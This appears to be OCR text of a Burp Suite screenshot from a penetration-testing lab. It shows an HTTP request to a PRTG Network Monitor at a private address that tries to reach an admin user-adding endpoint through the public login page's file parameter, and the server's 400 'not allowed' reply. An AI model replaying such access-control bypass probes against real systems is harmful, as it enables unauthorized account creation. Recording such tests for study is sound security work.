 Request
Pretty Raw Hex
\n
1 POST /public/login.htm?file=/api/addusers.htm HTTP/1.1
2 Host: 10.10.10.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 32
9 Origin: http://10.10.10.152
10 Connection: close
11 X-Requested-With: XMLHttpRequest
12 Referer: http://10.10.10.152
13 Priority: u=0, i
14
15 id=200&users=sofia%40fixit42.com
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Type: text/xml; charset=UTF-8
4 Content-Length: 174
5 Date: Fri, 16 May 2025 22:04:32 GMT
6 Expires: 0
7 Cache-Control: no-cache
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 X-Frame-Options: DENY
11 Server: PRTG/18.1.37.13946
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <prtg>
15 <version>
18.1.37.13946
</version>
16 <error>
Sorry, your user account is not allowed to access this
information.
</error>
17 </prtg>